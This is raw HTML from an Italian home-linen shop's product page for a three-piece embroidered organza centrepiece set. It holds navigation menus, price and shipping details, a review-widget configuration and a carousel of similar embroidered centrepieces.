class="menu-item mega" data-id="340" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1050-intimo-donna" target="_self"><span>Intimo donna</span></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="349" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1058-body-intimo" target="_self"><span>Body intimo</span></a></li><li class="menu-item" data-id="341" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1065-canotte-donna" target="_self"><span>Canotte donna</span></a></li><li class="menu-item" data-id="347" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1063-completini-intimi-donna" target="_self"><span>Completini intimi donna</span></a></li><li class="menu-item" data-id="346" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1086-culotte-e-pantaloncini" target="_self"><span>Culotte e pantaloncini</span></a></li><li class="menu-item" data-id="352" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1085-leggings-donna" target="_self"><span>Leggings donna</span></a></li><li class="menu-item" data-id="345" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1062-perizoma-e-tanga" target="_self"><span>Perizoma e tanga</span></a></li><li class="menu-item" data-id="344" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1054-slip-brasiliana" target="_self"><span>Slip brasiliana</span></a></li><li class="menu-item" data-id="343" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1051-slip-donna" target="_self"><span>Slip donna</span></a></li><li class="menu-item" data-id="348" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1056-t-shirt-donna" target="_self"><span>T-Shirt donna</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="350" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1068-intimo-bambini" target="_self"><span>Intimo bambini</span></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="351" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1087-leggings-bambini" target="_self"><span>Leggings bambini</span></a></li></ul></div></div></div></div></div></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="309" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/995-pigiami" target="_self"><span>Pigiami</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="358" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1007-camicie-da-notte" target="_self"><span>Camicie da notte</span></a></li><li class="menu-item" data-id="361" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1092-pigiami-bambina" target="_self"><span>Pigiami bambina</span></a></li><li class="menu-item" data-id="359" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1091-pigiami-bambino" target="_self"><span>Pigiami bambino</span></a></li><li class="menu-item" data-id="311" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/997-pigiama-donna" target="_self"><span>Pigiami donna</span></a></li><li class="menu-item" data-id="312" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/996-pigiama-uomo" target="_self"><span>Pigiami uomo</span></a></li><li class="menu-item" data-id="313" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1016-vestaglia-donna" target="_self"><span>Vestaglia donna</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="353" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1009-corredino-neonato" target="_self"><span>Corredino neonato</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="355" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1042-copertine-neonato" target="_self"><span>Copertine neonato</span></a></li><li class="menu-item" data-id="354" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1010-set-corredino-neonato" target="_self"><span>Set corredino neonato</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="379" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1136-mascherine" target="_self"><span>Mascherine</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="380" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1137-mascherine" target="_self"><span>Mascherine</span></a></li></ul></div></div></div></div></div></li><li class="menu-item" data-id="382" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/blog" target="_self"><span>Blog</span></a></li></ul></div></div> <script type="text/javascript">jQuery(document).ready(function($) {
    	jQuery('.jms-megamenu').jmsMegaMenu({
    		event: 'hover',
    		duration: 200
    	});
	});</script> </div></div></div></div></div> </header><div class="breadcrumb"><div class="container"><div class="content_fullpath small"> <a class="shop" href="https://www.biancheriaperlacasa.it/" title="Torna alla Home">Home</a> <span class="navigation-pipe">/</span> <span class="navigation-pipe_1 categories_child "><span itemscope itemtype="https://schema.org/BreadcrumbList"><a itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" href="https://www.biancheriaperlacasa.it/1098-ricamati-e-corredo" title="Ricamati e Corredo" ><meta itemprop="position" content="1" /><span itemprop="name">Ricamati e Corredo</span></a></span> <span class="navigation-pipe">/</span><span itemscope itemtype="https://schema.org/BreadcrumbList"><a itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" href="https://www.biancheriaperlacasa.it/1122-centri-ricamati" title="Centri ricamati" ><meta itemprop="position" content="1" /><span itemprop="name">Centri ricamati</span></a></span> <span class="navigation-pipe">/</span></span></div></div></div><section class="container page-content"><div class="row"> <section class="content-center container" id="center_column"><div id="azioni_scheda_prodotto" itemscope itemtype="https://schema.org/Product"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/centri-ricamati/3087-completo-centrotavola-3-pezzi-in-organza-con-ricamo-e-bordo-in-pizzo-danubio.html"><meta itemprop="mpn" content="parent-HD0053"><div id="scheda_prodotto" class="primary_block row row-flex"><div class="col-xs-12 col-lg-9"><div class="product-main"><div class="row"><div class="pb-left-column col-xs-12 col-sm-5"><div class="row"><div id="thumbs_list" class="col-sm-12"><ul id="thumbs_list_frame" class="" style="width:100%"><li id="thumbnail_67506" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/67506/completo-centrotavola-3-pezzi-in-organza-con-ricamo-e-bordo-in-pizzo-danubio.jpg" title="Completo centrotavola 3 pezzi in organza con ricamo e bordo in pizzo: danubio" data-width="550" data-height="646"> <img id="thumb_67506" src="https://www.biancheriaperlacasa.it/67506-large_default/completo-centrotavola-3-pezzi-in-organza-con-ricamo-e-bordo-in-pizzo-danubio.jpg" alt="Completo centrotavola 3 pezzi in organza con ricamo e bordo in pizzo: danubio" title="Completo centrotavola 3 pezzi in organza con ricamo e bordo in pizzo: danubio" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_67505" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/67505/completo-centrotavola-3-pezzi-in-organza-con-ricamo-e-bordo-in-pizzo-danubio.jpg" title="Completo centrotavola 3 pezzi in organza con ricamo e bordo in pizzo: danubio" data-width="550" data-height="646"> <img id="thumb_67505" src="https://www.biancheriaperlacasa.it/67505-large_default/completo-centrotavola-3-pezzi-in-organza-con-ricamo-e-bordo-in-pizzo-danubio.jpg" alt="Completo centrotavola 3 pezzi in organza con ricamo e bordo in pizzo: danubio" title="Completo centrotavola 3 pezzi in organza con ricamo e bordo in pizzo: danubio" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_67749" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/67749/completo-centrotavola-3-pezzi-in-organza-con-ricamo-e-bordo-in-pizzo-danubio.jpg" title="Completo centrotavola 3 pezzi in organza con ricamo e bordo in pizzo: danubio : Colore prodotto - Panna, Tessuto - Pizzo di poliestere" data-width="550" data-height="646"> <img id="thumb_67749" src="https://www.biancheriaperlacasa.it/67749-large_default/completo-centrotavola-3-pezzi-in-organza-con-ricamo-e-bordo-in-pizzo-danubio.jpg" alt="Completo centrotavola 3 pezzi in organza con ricamo e bordo in pizzo: danubio : Colore prodotto - Panna, Tessuto - Pizzo di poliestere" title="Completo centrotavola 3 pezzi in organza con ricamo e bordo in pizzo: danubio : Colore prodotto - Panna, Tessuto - Pizzo di poliestere" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_67750" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/67750/completo-centrotavola-3-pezzi-in-organza-con-ricamo-e-bordo-in-pizzo-danubio.jpg" title="Completo centrotavola 3 pezzi in organza con ricamo e bordo in pizzo: danubio : Colore prodotto - Panna, Tessuto - Pizzo di poliestere" data-width="550" data-height="646"> <img id="thumb_67750" src="https://www.biancheriaperlacasa.it/67750-large_default/completo-centrotavola-3-pezzi-in-organza-con-ricamo-e-bordo-in-pizzo-danubio.jpg" alt="Completo centrotavola 3 pezzi in organza con ricamo e bordo in pizzo: danubio : Colore prodotto - Panna, Tessuto - Pizzo di poliestere" title="Completo centrotavola 3 pezzi in organza con ricamo e bordo in pizzo: danubio : Colore prodotto - Panna, Tessuto - Pizzo di poliestere" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_67751" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/67751/completo-centrotavola-3-pezzi-in-organza-con-ricamo-e-bordo-in-pizzo-danubio.jpg" title="Completo centrotavola 3 pezzi in organza con ricamo e bordo in pizzo: danubio : Colore prodotto - Panna, Tessuto - Pizzo di poliestere" data-width="550" data-height="646"> <img id="thumb_67751" src="https://www.biancheriaperlacasa.it/67751-large_default/completo-centrotavola-3-pezzi-in-organza-con-ricamo-e-bordo-in-pizzo-danubio.jpg" alt="Completo centrotavola 3 pezzi in organza con ricamo e bordo in pizzo: danubio : Colore prodotto - Panna, Tessuto - Pizzo di poliestere" title="Completo centrotavola 3 pezzi in organza con ricamo e bordo in pizzo: danubio : Colore prodotto - Panna, Tessuto - Pizzo di poliestere" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_67752" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/67752/completo-centrotavola-3-pezzi-in-organza-con-ricamo-e-bordo-in-pizzo-danubio.jpg" title="Completo centrotavola 3 pezzi in organza con ricamo e bordo in pizzo: danubio : Colore prodotto - Panna, Tessuto - Pizzo di poliestere" data-width="550" data-height="646"> <img id="thumb_67752" src="https://www.biancheriaperlacasa.it/67752-large_default/completo-centrotavola-3-pezzi-in-organza-con-ricamo-e-bordo-in-pizzo-danubio.jpg" alt="Completo centrotavola 3 pezzi in organza con ricamo e bordo in pizzo: danubio : Colore prodotto - Panna, Tessuto - Pizzo di poliestere" title="Completo centrotavola 3 pezzi in organza con ricamo e bordo in pizzo: danubio : Colore prodotto - Panna, Tessuto - Pizzo di poliestere" height="70" width="70" itemprop="image" /> </a> </figure></li></ul></div></div><div class="row"><div id="thumbs_list" class="col-sm-12"><div class="col_mostra_tutte_le_immagini"> <small class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a id="mostra_tutte_le_immagini" href="https://www.biancheriaperlacasa.it/centri-ricamati/3087-completo-centrotavola-3-pezzi-in-organza-con-ricamo-e-bordo-in-pizzo-danubio.html" data-id="resetImages"> Mostra tutte le immagini </a> </span> </small></div></div></div> <script type="text/javascript">jQuery(document).ready(function($) {
	$('#mostra_tutte_le_immagini').on('click', function (e) {
		$( ".miniature_galleria_immagini" ).removeClass( "immagine_default_galleria" );

	});
});</script> </div><div class="pb-right-column col-xs-12 col-sm-7 col_info_prodotto"><div class="card"><div class="card-title"><div class="h4 cont_product-link-manufacture"> <a class="product-link-manufacturer" href="https://www.biancheriaperlacasa.it/38_battaglia"> <span itemprop="brand">Battaglia</span> </a></div><h1 class="product_name" itemprop="name">Completo centrotavola 3 pezzi in organza con ricamo e bordo in pizzo: danubio</h1><p class="product_information" id="product_reference"> <label>Codice: </label> <span class="editable" itemprop="sku" content="parent-HD0053"></span></p></div><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p><form id="buy_block" action="https://www.biancheriaperlacasa.it/carrello" method="post"><p class="hidden"> <input type="hidden" name="token" value="2c056fd2c80d7deb68045d1bfc5a6e0a" /> <input type="hidden" name="id_product" value="3087" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product box_info_prodotto"><div class="content_prices clearfix"><div class="our_price"><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop="priceValidUntil" content="2026-01-23"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/centri-ricamati/3087-completo-centrotavola-3-pezzi-in-organza-con-ricamo-e-bordo-in-pizzo-danubio.html"><link itemprop="availability" href="https://schema.org/InStock"/><span id="our_price_display" class="price" itemprop="price" content="14.85">€ 14,85</span><meta itemprop="priceCurrency" content="EUR" /></p><p id="old_price"> <span id="old_price_display"><span class="price">€ 18,00</span></span></p><p class="spaziatura"></p><p id="reduction_percent___disattivo___" > <span id="reduction_percent_display" class="badge badge-default badge_override">-17.5%</span><span><strong id="reduction_amount_display">€ 3,15</strong></span></p><p id="reduction_amount" ></p></div><div class="clear"></div></div><div class="product_shipping"><div class="small promo_spedizione_gratuita promo_spedizione_gratuita_5">Spedizione gratuita per ordini a partire da <strong>€ 99,00</strong></div><div class="boxed"><p class="availability_statut availability_statut-success"> <span id="availability_value" class="label label-success">Disponibile</span></p><div class="small"><div class="product_shipping_time">Se ordini adesso, affidiamo al corriere tra <strong>venerdì 16 gennaio</strong> e <strong>lunedì 19 gennaio</strong></div></div></div></div><div class="product_attributes clearfix"><div id="attributes"><div class="clearfix"></div><fieldset class="attribute_fieldset "> <label class="attribute_label" for="group_1">Colore&nbsp;:</label><div class="attribute_list"><select name="group_1" id="group_1" class="form-control attribute_select no-print"><option value="3068" selected="selected" title="Panna">Panna</option> </select></div></fieldset><fieldset class="attribute_fieldset "> <label class="attribute_label" for="group_4">Tessuto&nbsp;:</label><div class="attribute_list"><select name="group_4" id="group_4" class="form-control attribute_select no-print"><option value="3392" selected="selected" title="Pizzo di poliestere">Pizzo di poliestere</option> </select></div></fieldset></div><div class="cont_quantita"><p id="quantity_wanted_p"> <label for="quantity_wanted"> Quantit&agrave;: </label> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="fa fa-minus"></i></span> </a> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="fa fa-plus"></i></span> </a> <span class="clearfix"></span></p></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive product-btn add_to_cart_pag_prodotto"> <span class="lnr lnr-cart"></span> <span class="text-button">Aggiungi al carrello</span> <span class="text-button" style="display:none;"><i class="fa fa-check-circle-o"></i> Aggiunto</span> </button></p></div><div class="cont_addToWishlist_pag_prodotto"> <a class="addToWishlist product-btn addToWishlist_pag_prodotto" onclick="WishlistCart('wishlist_block_list', 'add', '3087', false, 1); return false;" title="Aggiungi alla lista dei desideri" href="#"> <span class="lnr lnr-heart"></span> </a></div></div></div></div></form></div></div></div></div><div class="row"><div class="col-xs-12 dati_aggiuntivi"><div id="accordion" role="tablist"><div class="page-product-box"><div role="tab"><h5 class="page-product-heading"> <a data-toggle="collapse" href="#description_tab" aria-expanded="false" aria-controls="description_tab"> Maggiori informazioni </a></h5></div><div id="description_tab" class="spazio_info in" role="tabpanel" data-parent="#accordion"><div class="card-body" itemprop="description"> Completo di 3 centrotavola in organza ricamati con delicato motivo arabesco, impreziositi da un raffinato bordo decorativo in pizzo. Misura: 1 pz. 70x40 cm - 2 pz. 30x40 cm. Composizione: 100% Poliestere. Lavaggio: 30.</div></div><div role="tab"><h5 class="page-product-heading"> <a data-toggle="collapse" href="#tab_recensioni" aria-expanded="false" aria-controls="tab_recensioni"> Recensioni dei clienti (0) <img src="https://www.biancheriaperlacasa.it/img/feedaty_logo_mini.svg" alt="Recensioni dei clienti da Feedaty" /> </a></h5></div><div id="tab_recensioni" class="spazio_info in" role="tabpanel" data-parent="#accordion"><div class="card-body" itemprop="description"><p>Non ci sono ancora recensioni per questo prodotto</p></div></div></div></div></div></div></div><div class="col-xs-12 col-lg-3 desktop-only side-container"><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold">Acquista in sicurezza</div><div class="sidebox-body"><ul class="text-uppercase list-unstyled"><li> <span><img src="https://www.biancheriaperlacasa.it/img/paypal.svg" alt="Paga con Paypal" /></span> <span>PayPal</span></li><li> <span><img src="https://www.biancheriaperlacasa.it/img/credit-card.svg" alt="Paga con Carta di credito" /></span> <span>Carta di credito</span></li><li> <span><img src="https://www.biancheriaperlacasa.it/img/amazon.svg" alt="Paga con Amazon Pay" /></span> <span>Amazon Pay</span></li><li> <span><img src="https://www.biancheriaperlacasa.it/img/money.svg" alt="Paga con Contrassegno" /></span> <span>Contrassegno</span></li></ul></div></div><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold">Spedizione gratuita</div><div class="sidebox-body"><p>- <strong>Per ordini a partire da &euro; 99,00</strong>, la spedizione &egrave; sempre gratuita.</p></div></div><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold"> Consegna veloce</div><div class="sidebox-body"><p> Affidiamo il tuo ordine al corriere <strong class="text-success">in soli 0-1</strong> giorni.</p></div></div><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold">Reso facile</div><div class="sidebox-body"><p>Se non si è soddisfatti, è possibile restituire la merce entro 14 giorni per un rimborso</p></div></div><style media="screen">.rev_1_text {
			width: 100%;
			max-width: 100%;
			height: auto;
			max-height: 100%;
			margin: 0px 0;
		}
		.fdt_1_widget_title {
			font-size: 18px;
			margin-top: 15px;
		}
		.fdt_1_widget_merchant,
		.fdt_1_widget_wrapper,
		.fdt_1_rev_block,
		.fdt_1_rev {
			width: 100%;
			max-width: 100%;
			height: auto;
			max-height: 100%;
			font-family: 'Lato', sans-serif !important;
		}
		.fdt_1_rev_stars {
			margin: 0px;
		}
		.fdt_1_rev {
			height: auto;
			padding: 8px;
		}
		.fdt_1_rev_stars, .fdt_1_rev_stars img {
			height: auto;
		}
		.fdt_1_ln {
			display: none!important;
		}
		.fdt_1_separator {
			width: 100%;
			height: 0px;
			background-color: #fff;
			margin: 0 auto 0 auto;
			border-bottom: dotted 1px #ddd;
		}
		.fdt_1_rev_stars, .fdt_1_rev_stars img {
			width: 110px;
		}
		.stars_productscategory {
			min-height: 30px;
		}
		.stars_productscategory img {
			max-width: 68px;
			padding: 8px 0 0;
		}
		.singola_recensione {
			margin-bottom: 10px;
		}
		.products-list-in-column .product-preview .product-info .product-link {
			white-space: initial;
			min-height: 50px;
		}</style><div id="zoorate_widget_6f249a20ac735bb6"></div><script type="text/javascript">var zoorate_widget_server = "widget.zoorate.com";var zoorate_site_key = "ba3c464bf0d7d53ca9165bfb3cccdfe3";var zoorate_widget_id = "6f249a20ac735bb6";</script><div class="zoorate_widget" data-id="1" data-type="dynvertical" data-variant="blue" data-rvnum="2"></div><div class="feedaty_link"><p> <b> <a class="leggi_recensioni" href="javascript:void(0)" title="Leggi le nostre recensioni su Feedaty" data-target="#popup_recensioni" data-toggle="modal">Leggi tutte le recensioni</a> </b></p></div></div></div><section class="blockproductscategory accessories_block"><div class="addon-title"><h3>Potrebbe interessarti anche</h3></div><p class="addon-desc">Scegli tra prodotti simili della stessa tipologia</p><div id="productscategory_list"><div class="accessories-carousel"><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/centri-ricamati/2691-centri-ricamati-motivo-nouveau-liberty-e-rifiniti-con-merletto-artigianale-rxh0061.html"><meta itemprop="sku" content="parent-GN2421"><meta itemprop="mpn" content="parent-GN2421" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/centri-ricamati/2691-centri-ricamati-motivo-nouveau-liberty-e-rifiniti-con-merletto-artigianale-rxh0061.html" class="lnk_img product-image" title="Centri ricamati motivo nouveau liberty e rifiniti con merletto artigianale: rxh0061."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/54914-large_default/centri-ricamati-motivo-nouveau-liberty-e-rifiniti-con-merletto-artigianale-rxh0061.jpg" alt="Centri ricamati motivo nouveau liberty e rifiniti con merletto artigianale: rxh0061." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2691', false, 1); return false;" data-id-product="2691" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Centri ricamati motivo nouveau liberty e rifiniti con merletto artigianale: rxh0061." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/centri-ricamati/2691-centri-ricamati-motivo-nouveau-liberty-e-rifiniti-con-merletto-artigianale-rxh0061.html" title="Centri ricamati motivo nouveau liberty e rifiniti con merletto artigianale: rxh0061." itemprop="url"> <span itemprop="name">Centri ricamati motivo nouveau liberty e rifiniti con merletto artigianale: rxh0061.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/centri-ricamati/2691-centri-ricamati-motivo-nouveau-liberty-e-rifiniti-con-merletto-artigianale-rxh0061.html"><meta itemprop="priceValidUntil" content="2026-01-23"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="7.2" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 7,20</span><span class="old price">€ 8,55</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="2691" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/centri-ricamati/2692-centrotavola-rifinito-con-merletto-artigianale-e-ricamato-con-fantasia-floreale-rxh5484.html"><meta itemprop="sku" content="parent-GN2422"><meta itemprop="mpn" content="parent-GN2422" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/centri-ricamati/2692-centrotavola-rifinito-con-merletto-artigianale-e-ricamato-con-fantasia-floreale-rxh5484.html" class="lnk_img product-image" title="Centrotavola rifinito con merletto artigianale e ricamato con fantasia floreale: rxh5484."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/54916-large_default/centrotavola-rifinito-con-merletto-artigianale-e-ricamato-con-fantasia-floreale-rxh5484.jpg" alt="Centrotavola rifinito con merletto artigianale e ricamato con fantasia floreale: rxh5484." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2692', false, 1); return false;" data-id-product="2692" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Centrotavola rifinito con merletto artigianale e ricamato con fantasia floreale: rxh5484." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/centri-ricamati/2692-centrotavola-rifinito-con-merletto-artigianale-e-ricamato-con-fantasia-floreale-rxh5484.html" title="Centrotavola rifinito con merletto artigianale e ricamato con fantasia floreale: rxh5484." itemprop="url"> <span itemprop="name">Centrotavola rifinito con merletto artigianale e ricamato con fantasia floreale: rxh5484.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/centri-ricamati/2692-centrotavola-rifinito-con-merletto-artigianale-e-ricamato-con-fantasia-floreale-rxh5484.html"><meta itemprop="priceValidUntil" content="2026-01-23"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="7.65" /><span class="price special-price">€ 7,65</span><span class="old price">€ 9,00</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/centri-ricamati/2692-centrotavola-rifinito-con-merletto-artigianale-e-ricamato-con-fantasia-floreale-rxh5484.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/centri-ricamati/2693-centri-ricamati-motivo-floreale-e-rifiniti-con-merletto-artigianale-rxh5487.html"><meta itemprop="sku" content="parent-GN2423"><meta itemprop="mpn" content="parent-GN2423" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/centri-ricamati/2693-centri-ricamati-motivo-floreale-e-rifiniti-con-merletto-artigianale-rxh5487.html" class="lnk_img product-image" title="Centri ricamati motivo floreale e rifiniti con merletto artigianale: rxh5487."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/54919-large_default/centri-ricamati-motivo-floreale-e-rifiniti-con-merletto-artigianale-rxh5487.jpg" alt="Centri ricamati motivo floreale e rifiniti con merletto artigianale: rxh5487." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2693', false, 1); return false;" data-id-product="2693" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Centri ricamati motivo floreale e rifiniti con merletto artigianale: rxh5487." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/centri-ricamati/2693-centri-ricamati-motivo-floreale-e-rifiniti-con-merletto-artigianale-rxh5487.html" title="Centri ricamati motivo floreale e rifiniti con merletto artigianale: rxh5487." itemprop="url"> <span itemprop="name">Centri ricamati motivo floreale e rifiniti con merletto artigianale: rxh5487.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/centri-ricamati/2693-centri-ricamati-motivo-floreale-e-rifiniti-con-merletto-artigianale-rxh5487.html"><meta itemprop="priceValidUntil" content="2026-01-23"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="7.2" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 7,20</span><span class="old price">€ 8,55</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="2693" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" 